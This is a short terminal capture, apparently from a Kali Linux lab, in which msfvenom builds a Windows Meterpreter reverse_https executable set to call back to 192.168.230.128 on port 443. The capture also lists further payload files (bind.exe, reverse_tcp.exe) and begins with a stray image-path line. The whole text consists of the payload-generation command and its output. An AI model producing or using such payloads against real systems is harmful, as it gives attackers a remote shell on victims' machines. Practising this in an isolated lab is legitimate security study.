 └─$ msfvenom -p windows/meterpreter/reverse_https lhost=192.168.230.128 lport=443 -f exe > ~/Documents/payloads/443.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 707 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Documents/payloads]
└─$ ls
443.exe  bind.exe  reverse_tcp.exe